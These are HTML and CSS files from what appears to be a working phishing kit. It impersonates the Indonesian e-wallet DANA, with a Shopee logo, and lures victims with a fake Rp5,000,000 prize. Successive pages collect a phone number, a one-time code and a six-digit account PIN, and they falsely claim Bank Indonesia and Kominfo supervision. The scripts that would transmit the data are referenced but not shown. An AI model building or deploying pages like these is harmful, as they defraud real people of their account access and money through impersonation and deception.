
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Klaim Hadiah</title>

    
<meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗞𝗟𝗔𝗜𝗠 𝗛𝗔𝗗𝗜𝗔𝗛">
<meta property="og:description" content="Klaim Hadiah Anda sekarang juga.">

<meta property="og:image" content="https://dmpett-dgtall-btrn-production.up.railway.app/assets/preview.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">

<meta property="og:type" content="website">
<meta property="og:url" content="https://dmpett-dgtall-btrn-production.up.railway.app/">
    
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header class="header">
        <div class="logo-wrapper">
            <img src="assets/logo-danaa.png" alt="Logo 1" class="logo">
            <span class="divider">|</span>
            <img src="assets/shopee-logo.png" alt="Logo 2" class="logo">
        </div>
    </header>

    <main class="container">

        <div class="gift-icon">
            🎁
        </div>

        <h1>Klaim Hadiah</h1>

        <div class="reward-card">

            <span class="reward-label">
                HADIAH ANDA
            </span>

            <div class="reward-amount">
                Rp5.000.000
            </div>

            <p>
                Klik tombol di bawah untuk melanjutkan proses klaim hadiah.
            </p>

        </div>

        <button id="claimBtn" class="claim-btn">
            Klaim Rp5.000.000
        </button>

    </main>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="id">

<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="form.css">

</head>

<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan
        <b>NOMOR HP</b>
        kamu untuk lanjut

    </div>

    <!-- INPUT BOX -->
    <div class="input-box">

        <!-- FLAG -->
        <img
        src="assets/flag-id.png"
        class="flag">

        <!-- +62 -->
        <div class="kode">

            +62

        </div>

        <!-- INPUT -->
        <input
        type="tel"
        id="phone"
        autocomplete="off"
        placeholder="812-3456-7890">

        <!-- CLEAR -->
        <div
        class="clear-btn"
        id="clearBtn">

            ✕

        </div>

    </div>

    <!-- ERROR -->
    <div
    class="error-box"
    id="errorBox">

        Pastikan Nomor yang
        kamu masukan benar

    </div>

    <!-- DESC -->
    <div class="desc">

        Nomor ponsel akan
        digunakan sebagai
        ID kamu & menjaga
        akun selalu aman.

        Dengan melanjutkan,
        kamu setuju dengan
        <b>Syarat & Ketentuan</b>
        dan
        <b>Kebijakan Privasi</b>
        kami

    </div>

    <!-- BUTTON -->
    <button
    class="btn"
    id="lanjutBtn">

        LANJUTKAN

    </button>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>


<script src="form.js"></script>

</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width, initial-scale=1.0">

<title>AJUKAN</title>

<style>

*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    width:100%;
    height:100vh;

    background:#118EEA;

    overflow:hidden;

    font-family:Arial,sans-serif;

    display:flex;
    justify-content:center;
    align-items:center;

    position:relative;

    /* FADE */
    opacity:0;

    transition:
    opacity .5s ease;
}

/* ========================= */
/* LOGO WRAP */
/* ========================= */

.logo-wrap{
    position:absolute;

    top:43%;
    left:50%;

    transform:
    translate(-50%,-50%);

    display:flex;
    align-items:center;

    gap:14px;
}

/* ICON BULAT */
.logo-icon{
    width:50px;

    opacity:0;

    animation:
    logoRoll 1.3s cubic-bezier(.22,1,.36,1) forwards;
}

/* TEXT DANA */
.logo-text{
    width:170px;

    opacity:0;

    animation:
    textZoom .8s ease forwards;

    animation-delay:.35s;
}

/* LOGO MASUK DARI KIRI */
@keyframes logoRoll{

    0%{
        opacity:0;

        transform:
        translateX(-220px)
        rotate(-720deg);
    }

    100%{
        opacity:1;

        transform:
        translateX(0)
        rotate(0deg);
    }

}

/* TEXT MEMBESAR */
@keyframes textZoom{

    0%{
        opacity:0;

        transform:
        scale(.5);
    }

    100%{
        opacity:1;

        transform:
        scale(1);
    }

}

/* ========================= */
/* BOTTOM */
/* ========================= */

.bottom{
    position:absolute;

    bottom:66px;
    left:50%;

    transform:translateX(-50%);

    width:100%;

    display:flex;
    justify-content:center;
    align-items:center;

    gap:14px;

    padding:0 20px;
}

/* ITEM */
.bottom-item{
    display:flex;
    align-items:center;

    gap:8px;
}

/* ICON */
.bottom-item img{
    width:38px;

    height:auto;

    object-fit:contain;
}

/* TEXT */
.bottom-text{
    color:#fff;

    font-size:12px;
    line-height:1.4;

    text-align:center;
}

</style>
</head>
<body>
    
<div class="logo-wrap">

    <!-- LOGO BULAT -->
    <img
    src="assets/dana-icon.png"
    class="logo-icon">

    <!-- TEXT -->
    <img
    src="assets/dana-text.png"
    class="logo-text">

</div>

<!-- BOTTOM -->
<div class="bottom">

    <!-- BI -->
    <div class="bottom-item">

        <img
        src="assets/bi.png">

    </div>

    <!-- KOMINFO -->
    <div class="bottom-item">

        <img
        src="assets/kominfo.png">

    </div>

    <!-- TEXT -->
    <div class="bottom-text">

        DANA Indonesia terdaftar dan diawasi
        oleh Bank Indonesia dan Kominfo

    </div>

</div>

<script>

/* ========================= */
/* FADE IN */
/* ========================= */

window.addEventListener(
"load",
() => {

    document.body.style.opacity =
    "1";

});

/* ========================= */
/* PINDAH PAGE */
/* ========================= */

setTimeout(() => {

    /* FADE OUT */
    document.body.style.opacity =
    "0";

    /* PINDAH */
    setTimeout(() => {

        window.location.href =
        "form.html";

    },500);

},2500);

</script>

</body>
</html>
</file>

<file: otx.html>
<!-- otp.html -->
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="otx.css">

</head>
<body>

<div class="container">

<div class="info-box">

    <div class="info-title">
        TAP VERIFIKASI DI NOTIFIKASI HP KAMU
    </div>

  <div class="info-title">
        KODE OTP DIKIRIM SETELAH VERIFIKASI SELESAI
    </div>

</div>

<!-- SOUND -->
<audio
id="successSound"
autoplay>

<source
src="assets/successss.mp3"
type="audio/mpeg">

</audio>


<div class="otp-card">

    <div class="title">
        
        Jika Sudah di Verifikasi 

    </div>

    <!-- TITLE -->
    <div class="title">
        
        Kode <b>OTP</b> Terkirim ke

    </div>



    <!-- NOMOR -->
    <div class="number-box">

        <div class="flag-box">

            <img
            src="assets/flag-id.png"
            class="flag">

        </div>

        <span class="kode">
            +62
        </span>

        <span class="nomor phone-number">
            822-7697-59061
        </span>

    </div>

    <!-- VIA -->
    <div class="via">

        via

        <span class="wa-box">

            <img
            src="assets/wa.png"
            class="via-icon">

            WhatsApp

        </span>

        /

        <span class="sms-box">

            <img
            src="assets/sms.png"
            class="via-icon">

            SMS

        </span>

    </div>

    <!-- OTP -->
    <div class="otp-container">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

        <input
        type="tel"
        class="otp-box"
        maxlength="1">

    </div>

    <!-- ALERT -->
    <div class="alert-box error-box">

        <div class="alert-title"></div>

        <div class="alert-desc"></div>

    </div>

    <!-- RESEND -->
    <div class="resend-box">

        <button
        class="resend-btn">

            KIRIM ULANG

        </button>

        <div class="timer">

            00:60

        </div>

    </div>

</div>

<!-- BLOCK PAGE -->
<div class="blocked-box">

    <div class="blocked-title">

        Kamu sudah memasukan kode salah 4x

    </div>

    <div class="blocked-desc">

        Silahkan mulai dari awal
        atau hubungi admin

    </div>

    <button class="blocked-btn">

        MULAI DARI AWAL

    </button>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="otx.js"></script>

</body>
</html>
</file>

<file: pix.html>
<!DOCTYPE html>
<html lang="id">
<head>

<meta charset="UTF-8">

<meta name="viewport"
content="width=device-width,
initial-scale=1.0,
maximum-scale=1.0,
user-scalable=no">

<title>AJUKAN</title>

<link rel="stylesheet"
href="pix.css">

</head>
<body>

<!-- ERROR -->
<div
class="error-box"
id="errorBox">

    Pastikan PIN yang
    kamu masukan benar

</div>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img
        src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN</b>

    </div>

    <!-- PIX -->
    <div class="pix-wrapper">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

        <input
        type="password"
        maxlength="1"
        class="pix-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button
    class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div
class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img
        src="assets/loadingg-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="pix.js"></script>

</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    width: 100%;
    min-height: 100%;
}

body {
    min-height: 100vh;
    font-family: Arial, sans-serif;

    background:
        radial-gradient(
            circle at 50% -10%,
            #5db9ff 0%,
            #168cff 28%,
            #0878e8 52%,
            #0564c7 75%,
            #034d9b 100%
        );

    color: #ffffff;
    overflow-x: hidden;
}

/* =========================
   PREMIUM BACKGROUND GLOW
========================= */

body::before {
    content: "";

    position: fixed;
    width: 320px;
    height: 320px;

    top: -150px;
    left: -120px;

    background: rgba(255,255,255,.18);

    filter: blur(70px);
    border-radius: 50%;

    pointer-events: none;
}

body::after {
    content: "";

    position: fixed;
    width: 280px;
    height: 280px;

    right: -130px;
    bottom: -100px;

    background: rgba(0,170,255,.25);

    filter: blur(80px);
    border-radius: 50%;

    pointer-events: none;
}

/* =========================
   PREMIUM GLASS HEADER
========================= */

.header {
    position: relative;
    z-index: 10;

    width: 100%;
    height: 72px;

    display: flex;
    align-items: center;
    justify-content: center;

    /* PREMIUM GLASS */
    background: rgba(255, 255, 255, .16);

    backdrop-filter: blur(22px) saturate(160%);
    -webkit-backdrop-filter: blur(22px) saturate(160%);

    /* Glass border */
    border-bottom: 1px solid rgba(255, 255, 255, .32);

    /* Soft premium shadow */
    box-shadow:
        0 8px 30px rgba(0, 35, 90, .12),
        inset 0 1px 0 rgba(255, 255, 255, .30);

    overflow: hidden;
}

/* =========================
   GLASS HIGHLIGHT
========================= */

.header::before {
    content: "";

    position: absolute;

    top: 0;
    left: 8%;

    width: 84%;
    height: 1px;

    background: linear-gradient(
        90deg,
        transparent,
        rgba(255,255,255,.75),
        transparent
    );

    pointer-events: none;
}

/* =========================
   LOGO WRAPPER
========================= */

.logo-wrapper {
    position: relative;
    z-index: 2;

    display: flex;
    align-items: center;
    justify-content: center;

    gap: 17px;
}

/* =========================
   LOGO
========================= */

.logo {
    width: 43px;
    height: 43px;

    object-fit: contain;

    filter:
        drop-shadow(
            0 4px 10px rgba(0, 40, 100, .16)
        );
}

/* =========================
   DIVIDER
========================= */

.divider {
    font-size: 22px;
    font-weight: 300;

    color: rgba(255,255,255,.75);

    text-shadow:
        0 1px 4px rgba(0,40,100,.15);
}

/* =========================
   CONTAINER
========================= */

.container {
    position: relative;
    z-index: 2;

    width: 100%;
    max-width: 430px;

    margin: 0 auto;

    padding: 45px 20px 40px;

    text-align: center;
}

/* =========================
   PREMIUM GLASS GIFT
========================= */

.gift-icon {
    position: relative;

    width: 84px;
    height: 84px;

    margin: 0 auto 24px;

    display: flex;
    align-items: center;
    justify-content: center;

    border-radius: 27px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,.38),
            rgba(255,255,255,.12)
        );

    backdrop-filter: blur(20px) saturate(170%);
    -webkit-backdrop-filter: blur(20px) saturate(170%);

    border: 1px solid rgba(255,255,255,.42);

    font-size: 41px;

    box-shadow:
        0 18px 45px rgba(0,25,90,.22),
        inset 0 1px 0 rgba(255,255,255,.65),
        inset 0 -1px 0 rgba(255,255,255,.10);

    overflow: hidden;
}

/* Glass reflection */

.gift-icon::before {
    content: "";

    position: absolute;

    top: 0;
    left: 10%;

    width: 80%;
    height: 2px;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.9),
            transparent
        );

    opacity: .8;
}

/* Soft glow */

.gift-icon::after {
    content: "";

    position: absolute;

    width: 55px;
    height: 55px;

    top: -25px;
    right: -20px;

    border-radius: 50%;

    background: rgba(255,255,255,.20);

    filter: blur(18px);

    pointer-events: none;
}


/* =========================
   PREMIUM TITLE
========================= */

h1 {
    font-size: 31px;
    font-weight: 900;

    letter-spacing: -1.2px;

    margin-bottom: 10px;

    color: #ffffff;

    text-shadow:
        0 3px 10px rgba(0,25,90,.20),
        0 0 22px rgba(255,255,255,.10);
}

/* =========================
   PREMIUM GLASS REWARD CARD
========================= */

.reward-card {
    position: relative;

    padding: 30px 21px;

    border-radius: 24px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,.30),
            rgba(255,255,255,.12)
        );

    backdrop-filter: blur(24px) saturate(175%);
    -webkit-backdrop-filter: blur(24px) saturate(175%);

    border: 1px solid rgba(255,255,255,.38);

    box-shadow:
        0 24px 60px rgba(0,25,90,.24),
        0 8px 25px rgba(0,25,90,.10),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -1px 0 rgba(255,255,255,.08);

    color: #ffffff;

    overflow: hidden;
}


/* =========================
   GLASS TOP REFLECTION
========================= */

.reward-card::before {
    content: "";

    position: absolute;

    top: 0;
    left: 8%;

    width: 84%;
    height: 1px;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.95),
            transparent
        );

    opacity: .85;
}


/* =========================
   SOFT GLASS LIGHT
========================= */

.reward-card::after {
    content: "";

    position: absolute;

    width: 150px;
    height: 150px;

    top: -95px;
    right: -55px;

    border-radius: 50%;

    background:
        rgba(255,255,255,.18);

    filter: blur(25px);

    pointer-events: none;
}


/* =========================
   REWARD LABEL
========================= */

.reward-label {
    position: relative;
    z-index: 2;

    display: block;

    font-size: 11px;
    font-weight: 900;

    letter-spacing: 1.8px;

    color: rgba(255,255,255,.76);

    margin-bottom: 9px;
}


/* =========================
   REWARD AMOUNT
========================= */

.reward-amount {
    position: relative;
    z-index: 2;

    font-size: 35px;
    font-weight: 900;

    letter-spacing: -1.8px;

    color: #ffffff;

    margin-bottom: 12px;

    text-shadow:
        0 4px 18px rgba(0,25,90,.25),
        0 0 25px rgba(255,255,255,.08);
}


/* =========================
   DESCRIPTION
========================= */

.reward-card p {
    position: relative;
    z-index: 2;

    font-size: 13px;
    line-height: 1.55;

    color: rgba(255,255,255,.78);
}

/* =========================
   PREMIUM GLASS BUTTON
========================= */

.claim-btn {
    position: relative;
    overflow: hidden;

    width: 100%;

    margin-top: 24px;
    padding: 17px 20px;

    border: 1px solid rgba(255,255,255,.48);
    border-radius: 17px;

    background:
        linear-gradient(
            145deg,
            rgba(255,255,255,.38),
            rgba(255,255,255,.16)
        );

    backdrop-filter: blur(20px) saturate(170%);
    -webkit-backdrop-filter: blur(20px) saturate(170%);

    color: #ffffff;

    font-size: 16px;
    font-weight: 900;

    letter-spacing: -.2px;

    cursor: pointer;

    box-shadow:
        0 14px 35px rgba(0,25,90,.22),
        0 4px 12px rgba(0,25,90,.10),
        inset 0 1px 0 rgba(255,255,255,.65),
        inset 0 -1px 0 rgba(255,255,255,.08);

    text-shadow:
        0 2px 8px rgba(0,35,100,.18);

    transition:
        transform .16s ease,
        box-shadow .16s ease;
}


/* =========================
   GLASS TOP REFLECTION
========================= */

.claim-btn::before {
    content: "";

    position: absolute;

    top: 0;
    left: 8%;

    width: 84%;
    height: 2px;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.95),
            transparent
        );

    opacity: .9;

    pointer-events: none;
}


/* =========================
   MOVING LIGHT
========================= */

.claim-btn::after {
    content: "";

    position: absolute;

    top: -60%;
    left: -35%;

    width: 35%;
    height: 220%;

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.25),
            transparent
        );

    transform: rotate(18deg);

    pointer-events: none;

    animation:
        buttonShine 3.5s ease-in-out infinite;
}


/* =========================
   HOVER
========================= */

.claim-btn:hover {
    transform: translateY(-2px);

    box-shadow:
        0 18px 42px rgba(0,25,90,.27),
        0 6px 15px rgba(0,25,90,.12),
        inset 0 1px 0 rgba(255,255,255,.75);
}


/* =========================
   ACTIVE
========================= */

.claim-btn:active {
    transform: scale(.97);

    box-shadow:
        0 7px 18px rgba(0,25,90,.20),
        inset 0 1px 0 rgba(255,255,255,.55);
}


/* =========================
   SHINE ANIMATION
========================= */

@keyframes buttonShine {

    0% {
        left: -40%;
        opacity: 0;
    }

    25% {
        opacity: 1;
    }

    50% {
        left: 115%;
        opacity: 0;
    }

    100% {
        left: 115%;
        opacity: 0;
    }
}

/* =========================
   MOBILE
========================= */

@media (max-width: 380px) {

    .container {
        padding-left: 16px;
        padding-right: 16px;
    }

    h1 {
        font-size: 28px;
    }

    .reward-amount {
        font-size: 31px;
    }
}
</file>
<file: form.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

/* ========================= */
/* FADE EFFECT */
/* ========================= */

body{
    opacity:0;
    transition:opacity 1s ease;
}

body.fade-in{
    opacity:1;
}

body.fade-out{
    opacity:0;
}


html,
body{
    width:100%;
    min-height:100%;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;

    font-family:Arial,sans-serif;

    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    width:100%;
    max-width:430px;

    margin:auto;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO */
.logo-wrap{
    width:100%;

    display:flex;
    justify-content:center;

    margin-top:14px;
    margin-bottom:42px;
}

.logo{
    width:120px;

    height:auto;

    display:block;
}

/* TITLE */
.title{
    color:#fff;

    font-size:14px;
    line-height:1.5;
    font-weight:400;

    margin-bottom:20px;
}

.title b{
    font-weight:700;
}

/* INPUT BOX */
.input-box{
    width:70%;
    max-width:340px;
    height:38px;

    background:#f5f5f5;

    border-radius:9px;

    display:flex;
    align-items:center;

    padding:0 9px;

    margin:0 auto 20px;
}

/* FLAG */
.flag{
    width:30px;
    height:20px;

    object-fit:cover;

    border-radius:2px;

    flex-shrink:0;
}

/* +62 */
.kode{
    margin-left:10px;

    color:#000;

    font-size:19px;
    font-weight:700;

    flex-shrink:0;
}

/* INPUT */
.input-box input{
    flex:1;

    border:none;
    outline:none;

    background:transparent;

    margin-left:7px;

    color:#000;

    font-size:19px;
    font-weight:700;

    min-width:0;
}

/* PLACEHOLDER */
.input-box input::placeholder{
    color:#c9c9c9;
}

/* CLEAR BUTTON */
.clear-btn{
    width:24px;
    height:24px;

    border-radius:50%;

    background:#d8d8d8;

    color:#fff;

    font-size:12px;
    font-weight:bold;

    display:none;

    align-items:center;
    justify-content:center;

    flex-shrink:0;

    margin-left:6px;

    cursor:pointer;

    user-select:none;
}

/* DESC */
.desc{
    width:77%;

    margin:0 auto 28px;

    color:#fff;

    font-size:13px;
    line-height:1.6;
    font-weight:400;
}

.desc b{
    font-weight:700;
}

/* BUTTON */
.btn{
    width:55%;
    height:38px;

    border:none;
    border-radius:4px;

    background:#f5f5f5;

    color:#118eea;

    font-size:14px;
    font-weight:700;

    cursor:pointer;
}

/* ERROR BOX */
.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    font-size:13px;
    font-weight:600;

    line-height:1.5;

    padding:12px 14px;

    border-radius:10px;

    text-align:center;

    box-shadow:
    0 4px 14px
    rgba(0,0,0,.18);

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease,
    visibility .25s ease;
}

/* SHOW */
.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* LOADING */
.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* LOADING WRAP */
.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */
.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */
.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;

    z-index:2;
}

/* TEXT */
.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* SPIN */
@keyframes spin{

    100%{
        transform:rotate(360deg);
    }

}
</file>
<file: otx.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}


/* ========================= */
/* FADE EFFECT */
/* ========================= */

.container{
    opacity:0;
    transition:opacity 1s ease;
}

body.fade-in .container{
    opacity:1;
}



html,
body{
    width:100%;
    min-height:130%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */
.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;
    margin:auto;

    background:transparent;

    min-height:100vh;
    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

.info-box{
    width:90%;
    max-width:380px;
    margin:15px auto;
}

.info-title{
    color:#ffffff;

    font-size:13px;
    font-weight:800;

    text-align:center;

    letter-spacing:.8px;

    margin-bottom:12px;
}

.step-text{
    color:rgba(255,255,255,.95);

    font-size:14px;
    font-weight:600;

    line-height:1.2;

    margin-bottom:4px;
}

.step-text span{
    color:#7fd0ff;

    font-weight:900;

    margin-right:4px;
}


.info-note{
    margin-top:10px;
    font-weight:800;

    color:rgba(255,255,255,.75);

    font-size:9px;

    text-align:center;

    line-height:1.6;
}

/* ========================= */
/* VIDEO CARD */
/* ========================= */

.card{
    width:80%;
    height:230px;
    margin:0 auto;
    background:#fff;
    border-radius:14px;
    overflow:hidden;
    position:relative;
}

.photo-video{
    width:100%;
    height:100%;
    display:block;
    object-fit:fill;
}

.otp-card{
    width:82%;
    max-width:350px;

    background:#1256a9;

    border-radius:25px;

    padding:18px 18px;

    margin:20px auto 0;

    position:relative;

    opacity:1;
    filter:none;

    z-index:10;
}

/* TITLE */
.title{
    color:#fff;
    font-size:18px;
    margin-bottom:22px;
    font-weight:500;
    margin-bottom:9px;
}

.title b{
    font-weight:600;
}

/* NUMBER BOX */
.number-box{
    width:86%;
    height:36px;

    margin:0 auto 12px;

    padding:0 12px;

    background:rgba(22,49,97,0.458);

    border-radius:9px;

    display:flex;
    align-items:center;

    gap:6px;
}

/* FLAG */
.flag{
    width:25px;
    height:20px;
    margin-top:5px;

    object-fit:cover;
}

/* KODE */
.kode{
    color:#fff;
    font-size:17px;
    font-weight:700;

    margin-right:5px;
    margin-left:5px;
}

/* NOMOR */
.nomor{
    color:#fff;
    font-size:17px;
    font-weight:700;
}

/* VIA */
.via{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:6px;

    color:#fff;
    font-size:16px;
    font-weight:600;

    margin-bottom:25px;
}

/* WA & SMS */
.wa-box,
.sms-box{
    display:flex;
    align-items:center;

    gap:6px;

    font-weight:700;
}

.wa-box{
    color:#25d366;
}

.sms-box{
    color:#fff;
}

/* ICON */
.via-icon{
    width:16px;
    height:16px;

    object-fit:contain;

    filter:
        drop-shadow(0 3px 6px rgba(0,0,0,0.5));
}

/* OTP */
.otp-container{
    display:flex;
    justify-content:center;
    align-items:center;

    gap:7px;

    margin-top:25px;
    margin-bottom:22px;
}

/* OTP BOX */
.otp-box{
    width:45px;
    height:48px;

    border:none;
    outline:none;

    border-radius:7px;

    background:#fff;

    text-align:center;

    font-size:20px;
    font-weight:600;

    color:#000;
}

/* SHAKE */
.shake{
    animation:shake .35s linear;
}

@keyframes shake{

    0%{
        transform:translateX(0);
    }

    25%{
        transform:translateX(-6px);
    }

    50%{
        transform:translateX(6px);
    }

    75%{
        transform:translateX(-6px);
    }

    100%{
        transform:translateX(0);
    }

}

.alert-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-80px);

    width:92%;
    max-width:380px;

    padding:14px 16px;

    background:#d9001b;

    border-radius:14px;

    box-shadow:
    0 10px 25px rgba(0,0,0,.25);

    z-index:99999;

    opacity:0;
    visibility:hidden;

    transition:.35s ease;
}

.alert-box.show{

    opacity:1;
    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);
}

.alert-title{
    color:#fff;
    font-size:14px;
    font-weight:700;
    margin-bottom:4px;
}

.alert-desc{
    color:#fff;
    font-size:12px;
    line-height:1.4;
}

/* BOX KIRIM ULANG */
.resend-box{
    width:150px;
    height:30px;

    margin:22px auto 0;

    background:#fff;

    border-radius:4px;

    overflow:hidden;

    display:flex;
    align-items:center;
}

/* BUTTON */
.resend-btn{
    width:65%;
    height:100%;

    border:none;

    background:#f3f3f3;

    color:#c7c7c7;

    font-size:11px;
    font-weight:700;

    transition:.3s;
}

/* ACTIVE */
.resend-btn.active{
    background:#0d6efd;
    color:#fff;
}

/* TIMER */
.timer{
    width:35%;
    height:100%;

    display:flex;
    align-items:center;
    justify-content:center;

    color:#1d2b5c;

    font-size:12px;
    font-weight:700;
}

/* BLOCK PAGE */
.blocked-box{
    width:100%;

    background:#ffffff;

    border-radius:12px;

    padding:22px 16px;

    margin-top:20px;

    display:none;

    text-align:center;
}

.blocked-title{
    color:#d9001b;

    font-size:17px;
    font-weight:700;

    margin-bottom:12px;
}

.blocked-desc{
    color:#333;

    font-size:14px;

    line-height:1.5;

    margin-bottom:18px;
}

.blocked-btn{
    width:100%;
    height:45px;

    border:none;

    border-radius:8px;

    background:#118EEA;

    color:#fff;

    font-size:15px;
    font-weight:700;
}

/* LOADING */
.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */
.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */
.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:spin .9s linear infinite;
}

/* LOGO */
.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */
.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* SPIN */
@keyframes spin{

    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }

}
</file>
<file: pix.css>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}


/* ========================= */
/* FADE EFFECT */
/* ========================= */

body{
    opacity:0;
    transition:opacity 1s ease;
}

body.fade-in{
    opacity:1;
}

body.fade-out{
    opacity:0;
}


html,
body{
    width:100%;
    min-height:100%;
    margin:0;
    padding:0;

    overflow-x:hidden;
    overflow-y:auto;

    background:#118EEA;
    font-family:Arial,sans-serif;

    touch-action:auto;
    -webkit-overflow-scrolling:touch;
}

body{
    position:relative;
}

/* CONTAINER */

.container{
    position:relative;
    z-index:2;

    width:100%;
    max-width:430px;

    margin:auto;

    background:transparent;

    min-height:100vh;

    padding-top:22px;
    padding-bottom:50px;

    text-align:center;
}

/* LOGO */

.logo-wrap{
    width:100%;

    display:flex;
    justify-content:center;

    margin-top:14px;
    margin-bottom:42px;
}

.logo{
    width:120px;

    height:auto;

    display:block;
}

/* TITLE */

.title{
    color:#fff;

    font-size:18px;
    font-weight:400;

    margin-bottom:34px;
}

.title b{
    font-weight:700;
}

/* PIX */

.pix-wrapper{
    width:100%;

    display:flex;
    justify-content:center;

    gap:6px;
}

.pix-box{
    width:40px;
    height:45px;

    border:none;
    outline:none;

    border-radius:7px;

    background:#f4f4f4;

    text-align:center;

    color:#000;

    font-size:20px;
    font-weight:800;
}

/* BUTTON */

.show-btn{
    width:130px;
    height:32px;

    margin-top:34px;

    border-radius:25px;

    border:2px solid
    rgba(255,255,255,.86);

    background:transparent;

